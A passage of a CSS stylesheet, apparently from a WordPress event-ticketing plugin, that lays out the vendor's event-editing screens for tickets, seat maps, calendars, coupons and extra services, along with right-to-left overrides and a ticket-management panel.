.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
grid-template-columns: 1fr;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item label {
display: block;
margin: 0;
padding: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::-ms-input-placeholder { opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::placeholder {
opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
position: absolute;
top: 50%;
right: -30px;
display: inline-flex;
transform: translateY(-50%);
color: #F08378;
text-decoration: none;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row:hover {
color: #f35444;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row span {
font-size: 25px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup li:not(:first-child) {
border-top: 1px solid #d1d1d1;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .add_seat_code_row {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 20px;
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 20%;
box-shadow: none;
text-decoration: none;
cursor: pointer;
margin-left: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket i {
margin-right: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span:hover {
background: #fafafa;
border-color: #999;
color: #23282d;
}
.vendor_edit_event #mb_ticket .content_ticket .save_ticket {
display: flex;
justify-content: center;
margin: 30px 10px;
padding: 10px 0;
border-radius: 5px;
background-color: #808080;
color: #fff;
text-decoration: none;
font-weight: bold;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .add_ticket {
display: block;
margin: 0 auto;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .container_desc_seat_map {
margin-bottom: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .ova_row {
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: end;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
box-sizing: border-box;
width: 33.333%;
padding: 10px 20px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border-right: 1px solid #ddd;
border-left: 1px solid #ddd;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border: 0;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content input {
margin-top: 10px;
max-width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 40%;
border-right: 1px solid #ddd;
box-sizing: border-box;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 100%;
border: none;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .end_date {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content button {
outline: none;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
display: flex;
justify-content: space-around;
flex-wrap: wrap;
width: 60%;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 33.333%;
padding: 0 20px;
box-sizing: border-box;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container button {
width: 100%;
margin: 0;
border: 1px solid #e2e2e2;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 80%;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat {
display: flex;
align-items: end;
justify-content: flex-start;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat > div {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col input {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button .wp-color-result-text {
padding: 6px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-color-result {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-picker-clear {
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map {
padding: 0;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li {
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: 500;
border: 1px solid #343434;
border-radius: 5px;
background-color: #343434;
color: #FFF;
padding: 5px 10px;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li.active, .vendor_edit_event #mb_ticket .ticket_map ul.type_map li:hover {
border-color: #e86c60;
background-color: #e86c60;
color: #FFF;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat, .vendor_edit_event #mb_ticket .ticket_map .item_area {
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
display: flex;
align-items: flex-end;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat input, .vendor_edit_event #mb_ticket .ticket_map .item_area input {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div, .vendor_edit_event #mb_ticket .ticket_map .item_area > div {
display: flex;
flex-direction: column;
margin-right: 10px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_date {
max-width: 120px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_time {
max-width: 110px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div label, .vendor_edit_event #mb_ticket .ticket_map .item_area > div label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div input, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div select, .vendor_edit_event #mb_ticket .ticket_map .item_area > div input, .vendor_edit_event #mb_ticket .ticket_map .item_area > div select {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2 {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2.select2-container--default .select2-selection--single, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat a.button, .vendor_edit_event #mb_ticket .ticket_map .item_area a.button {
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .remove_seat_map {
height: 100% !important;
}
.vendor_edit_event #mb_ticket .ticket_map .add_desc_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_area_map {
margin: 0 auto;
margin-top: 10px;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-right: 30px;
min-width: 150px;
}
.vendor_edit_event #mb_ticket .ticket_link label:not(:first-child) {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_link .ticket-link-field {
display: inline-block;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_link label {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_external_link, .vendor_edit_event #mb_ticket .ticket_external_link_price {
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .ticket_external_link label, .vendor_edit_event #mb_ticket .ticket_external_link_price label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
min-width: 150px;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option label {
width: 100%;
}
}
.vendor_edit_event .wrap_event_tax label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_calendar .manual {
display: none;
}
.vendor_edit_event #mb_calendar .manual .item_calendar {
display: flex;
flex-wrap: wrap;
margin: 20px 0;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 30px;
padding-top: 10px;
position: relative;
}
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
margin-right: 20px;
margin-bottom: 15px;
width: 16%;
}
@media (max-width: 1600px) {
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
width: unset;
}
}
.vendor_edit_event #mb_calendar .manual .item_calendar label {
min-width: 50px;
display: block;
}
.vendor_edit_event #mb_calendar .manual .item_calendar input {
height: 40px;
max-width: 120px;
min-width: 100px;
}
.vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
height: 40px;
padding: 0 20px;
position: absolute;
right: 30px;
bottom: 45px;
}
.vendor_edit_event #mb_calendar .manual .add_calendar {
position: relative;
}
.vendor_edit_event #mb_calendar .auto {
display: none;
}
.vendor_edit_event #mb_calendar .auto .vendor_field .select2 {
min-width: 200px;
}
.vendor_edit_event #mb_calendar .auto .time-range input, .vendor_edit_event #mb_calendar .auto .date-range input {
margin-bottom: 5px;
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto #recurrence-interval {
border-color: #ccc;
border-radius: 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly {
display: flex;
align-items: flex-start;
flex-wrap: wrap;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays {
display: inline-flex;
align-items: flex-start;
flex-direction: column;
justify-content: center;
width: 12%;
min-width: 250px;
margin: 0 5px 5px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays label {
line-height: 1;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item {
margin-top: 10px;
border: 1px solid #8c8f94;
border-radius: 5px;
display: flex;
overflow: hidden;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:first-child {
margin-top: 0;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item:last-child {
margin-bottom: 10px;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input {
width: 45%;
border: none;
text-align: center;
border-radius: 0;
margin: 0;
cursor: pointer;
min-width: unset;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:first-child {
border-right: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:last-child {
border-left: 1px solid #8c8f94;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item input:focus {
border: none;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close {
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
height: 32px;
width: 10%;
border: 1px solid;
background-color: #ff6666;
color: #fff;
border-radius: 5px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays .ts-list .ts-item .close:hover {
background-color: #ff1a1a;
}
.vendor_edit_event #mb_calendar .auto #weekly-selector .ts-weekly .ts_recurrence_bydays button {
width: 100%;
margin: 0 0 20px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector {
display: inline-block;
}
@media (max-width: 1209px) {
.vendor_edit_event #mb_calendar .auto #monthly-selector {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_calendar .auto #monthly-selector .select2 {
margin-bottom: 5px;
height: 40px;
}
}
.vendor_edit_event #mb_calendar .auto .disable_date {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .add_disable_date {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_date .remove_disable_date:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
padding-top: 30px;
padding-bottom: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .add_disable_time_slot {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .item_disable_time_slot input {
max-width: 150px;
min-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .disable_time_slot .remove_disable_time_slot:hover {
background: #343434;
border-color: #343434;
}
.vendor_edit_event #mb_calendar .auto .schedules_time {
border-top: 1px solid #eee;
padding-top: 30px;
margin-top: 30px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .label {
margin-top: 15px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time input {
max-width: 120px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .add_schedules_time {
position: relative;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
margin-top: 20px;
padding-bottom: 20px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time input {
margin-bottom: 5px;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time {
background: #e86c60;
transition: 0.4s ease;
}
.vendor_edit_event #mb_calendar .auto .schedules_time .remove_schedules_time:hover {
background: #343434;
border-color: #343434;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_calendar .option_calendar label {
display: block;
width: 100%;
margin-left: 0;
}
}
.vendor_edit_event #mb_coupon .item_coupon {
border-radius: 0;
margin-bottom: 30px;
border-bottom: 1px solid #eee;
padding-block-end: 30px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_coupon .item_coupon {
padding: 15px;
}
}
.vendor_edit_event #mb_coupon .item_coupon .wrap_discount_code {
display: flex;
flex-direction: column;
margin-bottom: 15px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_amount input {
max-width: 150px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-right: 5px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div {
margin: 20px 0;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div span {
display: inline-block;
min-width: 50px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time div input {
margin-right: 20px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_start_time, .vendor_edit_event #mb_coupon .item_coupon .discount_time .coupon_end_time {
max-width: 150px;
}
.vendor_edit_event #mb_coupon .item_coupon .remove_coupon {
margin: 10px 0 0 0;
}
.vendor_edit_event #mb_coupon .add_coupon {
position: relative;
display: flex;
}
.vendor_edit_event #mb_extra_service .el_extra_services {
margin: 0;
padding: 0;
max-width: 600px;
list-style: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services table, .vendor_edit_event #mb_extra_service .el_extra_services tr, .vendor_edit_event #mb_extra_service .el_extra_services td, .vendor_edit_event #mb_extra_service .el_extra_services th {
border: 0;
box-shadow: none;
}
.vendor_edit_event #mb_extra_service .el_extra_services th, .vendor_edit_event #mb_extra_service .el_extra_services td {
padding: 10px 0px;
}
.vendor_edit_event #mb_extra_service .el_extra_services th {
text-transform: capitalize;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item {
padding: 10px 0px;
border-bottom: 3px dashed #ccc;
position: relative;
}
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
background-color: #e86c60;
border-color: #e86c60;
position: absolute;
top: 10px;
right: 0;
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item .el_remove_service {
position: relative;
}
}
@media screen and (max-width: 600px) {
.vendor_edit_event #mb_extra_service .el_extra_services .el_service_item input {
max-width: 100%;
}
}
.vendor_edit_event #mb_extra_service #mb_add_services {
margin: 10px 0px;
}
.vendor_edit_event .image_feature .image_box {
display: inline-flex;
position: relative;
border: 1px solid #eee;
padding: 5px;
width: 150px;
height: 150px;
}
.vendor_edit_event .image_feature .image_box .image-preview {
display: block;
width: 100%;
object-fit: contain;
}
.vendor_edit_event .image_feature .image_box .remove_image {
position: absolute;
top: -10px;
right: -10px;
opacity: 0.7;
font-size: 20px;
}
.vendor_edit_event .image_feature .image_box .remove_image:hover {
opacity: 1;
}
.vendor_edit_event .gallery_list .gallery_item img {
width: 150px;
height: 150px;
object-fit: contain;
}
.vendor_edit_event .image-preview-banner {
max-height: 300px;
}
.vendor_edit_event .event_type_section.event_basic_block {
border: 1px solid #eee;
margin-bottom: 0 !important;
padding: 30px 30px 0px 30px;
}
.event_basic_block .el_custom_taxonomy label span {
color: red;
} .private_desc_ticket .title_add_desc {
margin-top: 30px;
margin-bottom: 15px;
}
.private_desc_ticket textarea {
width: 100%;
} .setting_ticket_online {
display: none;
}
.online_event .setting_ticket_online {
display: block;
margin-top: 30px;
}
.online_event .setting_ticket_online .online_field {
margin: 15px 0px;
}
.online_event .setting_ticket_online .online_field label {
min-width: 150px;
}
body.rtl .vendor_edit_event .ui-tabs .ui-tabs-nav li {
float: right;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
right: unset;
left: 5px;
}
body.rtl .vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-left: 30px;
padding-right: 10px;
}
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 479px) {
body.rtl .vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_coupon .item_coupon input[type=checkbox] {
margin-left: 5px;
margin-right: 0;
}
body.rtl .vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event .image_feature .image_box .remove_image {
left: -10px;
right: unset;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
margin-right: 10px;
}
@media screen and (max-width: 768px) {
body.rtl .vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin: 0;
}
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper label {
margin: 0px 0px 0px 30px;
}
body.rtl .vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
right: unset;
left: -15px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 0;
margin-left: 20px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
margin: 0px 0px 0px 10px;
}
body.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
right: unset;
left: -30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_link label {
margin-right: 0;
margin-left: 10px;
}
body.rtl .vendor_edit_event #mb_ticket .wrap_event_tax label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_external_link label, body.rtl .vendor_edit_event #mb_ticket .ticket_external_link_price label {
margin-right: 0;
margin-left: 30px;
}
body.rtl .vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 0;
margin-right: 10px;
} .manage_tickets {
margin: 90px 0px;
position: relative;
}
.manage_tickets h3 {
margin: 0;
}
.manage_tickets h4 {
font-size: 16px;
}
.manage_tickets .el_show_column_tickets {
color: #e86c60;
}
.manage_tickets .submit-load-more {
background: #fff;
opacity: 0.7;
max-width: 100%;
height: 100%;
}
.manage_tickets .submit-load-more .load-more {
margin-left: -25px;
top: 50%;
}
.manage_tickets .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .button_ticket {
position: relative;
}
@media (max-width: 768px) {
.manage_tickets .button_ticket .submit-load-more {
left: -10px !important;
right: unset !important;
width: 50px;
}
}
.manage_tickets .button_ticket .submit-load-more {
background: transparent;
opacity: 0.7;
padding: 0;
min-width: unset;
left: unset;
right: 5px;
width: 50px;
}
.manage_tickets .button_ticket .submit-load-more .load-more {
margin-left: 0px;
top: -8px;
}
.manage_tickets .button_ticket .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.manage_tickets .select2 {
max-width: 100%;
min-width: 200px;
border-radius: 4px;
display: inline-block;
outline: none;
background: #fff;
}
.manage_tickets .select2 .select2-selection {
border: 1px solid #ccc;
}
.manage_tickets .select2 .select2-selection:focus {
outline: none;
}
.manage_tickets .ticket-calendar {
padding: 30px;
border: 1px solid #ccc;
border-top: none;
}
.manage_tickets .ticket-calendar .date-time .date {
font-size: 18px;
font-weight: 500;
